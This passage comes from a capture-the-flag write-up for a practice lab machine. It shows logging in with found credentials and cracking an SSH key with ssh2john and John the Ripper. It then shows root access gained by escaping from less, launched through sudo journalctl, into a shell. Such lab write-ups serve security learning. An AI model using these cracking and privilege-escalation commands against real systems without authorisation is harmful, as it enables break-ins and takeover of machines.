Had we enumerated more onto the website, or taken the information from David’s home directory, ~/David/public_www/protected-file-area and checked the website - we would find that we are prompted with a login at 10.10.10.165/~david/protected-file-area/.

We use david:Nowonly4me and get in! We find the same file as we did on the box.
SSH Key Cracking
Now that we’ve stumbled upon the private key for David, lets crack it. In order to crack it, we need to follow these steps:
- Use ssh2john to convert the private key into a hash file that John the Ripper can use.
- Use John the Ripper and a password file, like
rockyou.txtto crack the hash.
/opt/JohnTheRipper/run/ssh2john.py id_rsa > davidHash
john --wordlist=/usr/share/wordlists/rockyou.txt davidHash

We use the newly cracked private key and the credentials david:hunter to ssh into the box and get the user flag.
ssh -i id_rsa [email protected]

[HACKER VOICE] I’m in.
Privilege Escalation
David’s home directory has an interesting bin folder, which contains a file server-stats.sh.
cat server-stats.sh

The last line is interesting because it’s executing journalctl as sudo.
./server-stats.sh
Well, as we might have expected, the script is returning the last 5 lines of the nostromo service logs using journalctl.
Let’s review the manual page of journalctl:

Interesting the man page says journalctl uses the less binary to display its’ output, and that long lines are “truncated” to screen width.
Ok, cool. We know from GTFOBins that we can get a shell from using less. We also know that this shell will be running as root, because when we can execute journalctl with sudo. Let’s give it a shot.
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
This command is from the last line in
server-stats.sh.

Did it work?
This exploit is tricky. This will not work initially if you have your terminal at full screen. Why? Because, if you recall, the output is “truncated for long lines”. Our terminal is full screen, and less doesn’t need to truncate full lines. This means the server-stats.sh script can run it’s entire command without being interrupted.
What if we shrink our terminal and run the script again?
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
!/bin/bash [enter]

We got ROOT!
Why did that work? It worked because less truncated the output and waited for user input to either continue or exit. We exploited that to spawn a root shell.
Final Thoughts
This was an easy box, however, the intial foothold for user definately required you to think outside the box. However, I think it’s a good reminder that spending quality time enumerating will always pay off.